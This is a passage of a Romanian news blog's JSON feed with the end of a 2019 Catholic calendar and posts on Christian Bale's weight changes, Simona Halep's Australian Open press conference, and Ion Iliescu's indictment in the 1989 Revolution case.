style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. IOAN, ap. şi ev.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. PRUNCI NEVINOVAŢI, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E29\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SF. FAMILIE: Isus, Maria şi Iosif\u003Cbr \/\u003E\nSs. Thomas Becket, ep. m.; David, rege\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 3,3-7.14-17a; Ps 127; Col 3,12-21; Mt 2,13-15.19-23\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Felix I, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Silvestru I, pp. *; Melania; Ecaterina Labouré, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4817744536278887807\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/calendarul-romano-catolic-pentru-anul-2019.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4817744536278887807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4817744536278887807"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/calendarul-romano-catolic-pentru-anul-2019.html","title":"Calendarul Romano Catolic pentru anul 2019"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWwjtH02gGdvbZ9CBDOdZTBt4zHuX5LoskyWNAiSew88QtFVdi1cjqSfwjeLYC6TDVYqtM5hdy8Pqrg5WKwdfTl6LVDIuashTzcWMTD6u5SqvxFMO-L-0yXHA-tMWIwPAp_gLTh1ZnmQ\/s72-c\/calendar-romano+catolic-2019-1024x714.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8132156561808421385"},"published":{"$t":"2019-01-22T09:13:00.001+02:00"},"updated":{"$t":"2020-10-09T17:30:19.582+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme"}],"title":{"type":"text","$t":"Christian Bale anunta ca va renunta la transformarile fizice"},"content":{"type":"html","$t":"Cunoscutul actor Christian Bale este cunoscut la Hollywood pentru transformarile corporale destul de severe, pentru anumite roluri din cariera sa. El a slabit foarte mult pentru anumite roluri, cum ar fi The Fighter, sau a luat in greutate pentru rolul fostului vicepresedinte american Dick Cheney din filmul \"Vice\". El a spus că va renunţa la aceste modificări corporale severe, deoarece ''moartea l-a privit în faţă'', a relatat Press Association, citat de Agerpres.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q\/s1600\/Christian+Bale.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q\/s1600\/Christian+Bale.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nProtagonistul filmului \"The Dark Knight\" este din nou de nerecunoscut, după ce s-a îngrăşat câteva zeci de kilograme pentru cel mai recent rol al său, fostul vicepreşedinte american Dick Cheney din filmul \"Vice\", însă a declarat că aceste fluctuaţii ale greutăţii sale corporale trebuie să înceteze.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn trecut, starul galez a trecut printr-o îngrăşare extremă pentru rolurile din filmele \"American Hustle\" şi \"\u003Ca href=\"https:\/\/filme.robloguri.info\/2016\/01\/the-big-short-film-2015-brokerii.html\" target=\"_blank\"\u003EThe Big Short\u003C\/a\u003E\" şi a slăbit extrem de mult, până a ajuns la greutatea de 57 de kilograme pentru rolul din \"The Machinist\". De asemenea, \u003Ca href=\"https:\/\/filme.robloguri.info\/2007\/09\/christian-bale.html\" target=\"_blank\"\u003EChristian Bale\u003C\/a\u003E a urmat un regim alimentar special, dublat de exerciţii fizice intense, pentru a avea un fizic deosebit de atletic în trilogia \"The Dark Knight\", în care a interpretat personajul Batman.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎntr-un interviu publicat în suplimentul de Cultură al publicaţiei Sunday Times, Christian Bale a făcut următoarea dezvăluire: \"Nu pot continua să fac asta. Chiar nu mai pot. Moartea m-a privit în faţă\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn timpul transformării sale fizice pentru rolul din \"Vice\", Christian Bale i-a telefonat actorului Gary Oldman, pentru a îl întreba câte kilograme s-a îngrăşat pentru rolul Winston Churchill din drama \"The Darkest Hour\" - cu care starul englez a câştigat \u003Ca href=\"https:\/\/filme.robloguri.info\/2019\/02\/castigatorii-si-nominalizarile-la-oscar-2019.html\" target=\"_blank\"\u003Epremiul Oscar\u003C\/a\u003E -, iar acesta i-a spus că nu a fost nevoit să se îngraşe deloc.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Până acum am slăbit 9 kilograme. Apoi am spus: 'Stai puţin - Niciun kilogram?'. M-am simţit ca un papagal, apoi mi-am spus: 'Sunt pe acest drum, voi continua să merg mai departe'\", a relatat Christian Bale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate 336x280 in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nEl a adăugat că îi pare rău pentru soţia lui, modelul Sibi Blazic, care trebuie să se obişnuiască cu schimbările sale fizice: \"Însă indiferent de ce se va întâmpla, soţia mea le-a văzut deja pe toate\". Starul galez spune că noul său aspect corpolent este admirat însă de fiul lui, Joseph, în vârstă de patru ani.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎntrebat dacă şi-ar dori să interpreteze pe marele ecran şi alţi politicieni, precum Boris Johnson, starul galez a declarat că soţia lui i-ar interzice un astfel de rol: \"Ea ar spune: 'Nu, nu vom juca acel rol. Un astfel de om nu va intra în casa mea'\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGraţie rolului din \"Vice\", actorul Christian Bale a câştigat la începutul lunii ianuarie cel de-al doilea Glob de Aur din cariera sa, impunându-se la categoria \"cel mai bun actor într-un film - comedie\/musical\". Starul galez a câştigat un Glob de Aur şi în 2011 cu rolul secundar din filmul \"The Fighter\"."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8132156561808421385\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/christian-bale-anunta-ca-va-renunta-la.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8132156561808421385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8132156561808421385"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/christian-bale-anunta-ca-va-renunta-la.html","title":"Christian Bale anunta ca va renunta la transformarile fizice"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q\/s72-c\/Christian+Bale.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-6507890810164912076"},"published":{"$t":"2019-01-22T09:01:00.001+02:00"},"updated":{"$t":"2020-10-09T17:32:13.349+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tenis"}],"title":{"type":"text","$t":"Simona Halep a raspuns cu zambetul pe buze la conferinţa de presă - Video"},"content":{"type":"html","$t":"Video de la conferinta de presa de la turneul de tenis Australian Open 2019 un romanca Simona Halep a raspuns cu zambetul pe buze dupa partida pierduta cu 1-6, 6-4, 4-6 in fata americancei Serena Williams. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc\/s1600\/simona+halep.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"600\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc\/s640\/simona+halep.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nNumarul 1 mondial, \u003Ca href=\"https:\/\/stiri.robloguri.info\/search\/label\/Simona%20Halep\" target=\"_blank\"\u003ESimona Halep\u003C\/a\u003E nu a reuşit să treacă de Serena Williams, în turul 4 la Australian Open 2019, însă românca a apărut extrem de relaxată şi zâmbitoare la conferinţa de presă.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nLiderul mondial a început cu o glumă, când a fost întrebată despre maniera clară în care a pierdut primul set, scor 1-6, după doar 20 de minute, apoi a continuat să le răspundă jurnaliştilor cu zâmbetul pe buze.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA driblat elegant subiectul noului antrenor şi a găsit puterea de a glumi, când unul dintre ziariştii din sală i-a spus: \"Tu eşti numărul 1 mondial, iar ea e Serena\". \"Exact!\", a venit, imediat, replica Simonei, care a zâmbit larg.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA redevenit serioasă şi a comentat ce a simţit înaintea şi în timpul meciului cu o adversară ce are 23 de titluri de Grand Slam în palmares.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Nu am simţit că sunt favorită. Fiecare meci e dificil şi începe de la 0-0. Nu m-am gândit la asta. Am intrat pe teren încrezătoare în şansa mea şi am încercat să fiu pozitivă. Trebuie să fiu optimistă, în poziţia mea.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNu mai sunt intimidată de ea. Aşa cum am mai spus, am un foarte mare respect faţă de ea, dar asta nu înseamnă nimic. Am luptat din greu azi şi am fost foarte aproape.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA jucat cu adevărat extraordinar împotriva mea, mereu. Se apără foarte bine, loveşte foarte puternic. Mereu joacă bine, pentru că e Serena Williams, dar asta mă face să fiu întotdeauna motivată. Am simţit-o foarte puternică pe teren\", a spus Halep.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUn alt moment care a provocat amuzament în sală a fost cel în care Simona a fost întrebată ce a îmbunătăţit faţă de ultimul duel împotriva lui Williams la un turneu de Grand Slam. În 2016, în sferturi la US Open, americanca s-a impus de asemenea în trei seturi, scor 6-2, 4-6, 6-3.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Să pierzi de fiecare dată nu înseamnă că ai îmbunătăţit ceva\", a glumit Simona, înainte de a adăuga: \"Am fost mai aproape, am jucat mai bine, am rămas mai bine în schimburile lungi, le-am câştigat, am simţit că am avut mai multă putere, m-am mişcat bine. Nu simt ce anume am îmbunătăţit, dar simt că e un lucru bun să fiu mai aproape de ea\".\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"video-container\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/qu_SrluPX-s\" width=\"560\"\u003E\u003C\/iframe\u003E \u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/6507890810164912076\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/simona-halep-raspuns-cu-zambetul-pe.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/6507890810164912076"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/6507890810164912076"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/simona-halep-raspuns-cu-zambetul-pe.html","title":"Simona Halep a raspuns cu zambetul pe buze la conferinţa de presă - Video"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc\/s72-c\/simona+halep.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8188296070514047456"},"published":{"$t":"2018-12-21T19:22:00.000+02:00"},"updated":{"$t":"2018-12-21T19:22:26.058+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției"},"content":{"type":"html","$t":"Fostul președinte Ion Iliescu și Gelu Voican Voiculescu sunt de astazi, 21 decembrie 2018, inculpati oficial in dosarul Revolutiei din decembrie 2018. Procurorii au luat decizia astazi, dupa ce in urma cu un an cei doi erau suspecți în acest dosar.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E\/s1600\/Ion+Iliescu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E\/s1600\/Ion+Iliescu.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nIon Iliescu este acuzat de procurori de crime împotriva umanităţii. Aceleasi acuzatii le-au primit si Gelu Voican Voiculescu (membru C.F.S.N. și fost vice prim-ministru al Guvernului României), Iosif Rus (fost comandant al Aviației Militare) și Emil (Cico) Dumitrescu (fost membru CFSN).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPotrivit procurorilor, „prin instaurarea unei psihoze generalizate a terorismului ar fi fost create numeroase situaţii de foc fratricid, trageri haotice, ordine militare contradictorii etc.. În acest context, în intervalul 22-30.12.1989 au fost trase aproximativ 12.600.000 de cartuşe.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAstfel, în urma acestor evenimente au rezultat 862 de decese, 2150 răniri, lipsirea gravă de libertate a sute de persoane, dar și vătămări psihice. „Aceste consecinţe tragice au fost mult mai grave decât cele ale represiunii exercitate în intervalul 17-22.12.1989 (orele 12:00)”, precizează procurorii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EDe ce sunt acuzați Ion Iliescu și Gelu Voican Voiculescu în dosarul Revoluției\u003C\/b\u003E\u003Cbr \/\u003E\n„Inculpaţii Ion Iliescu şi Gelu Voican Voiculescu ar fi dezinformat în mod direct prin apariţiile televizate şi emiterea de comunicate de presă (contribuind astfel la instaurarea unei psihoze generalizate a terorismului), ar fi participat la dezinformarea şi diversiunea exercitate pentru executarea cuplului Ceauşescu şi ar fi acceptat şi asumat politic acte diversioniste comise de unele cadre cu funcţii de conducere din M.Ap.N., fără a interveni pentru stoparea lor”, arată procurorii în rechizitoriu.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EComunicatul Parchetului General:\u003C\/b\u003E\u003Cbr 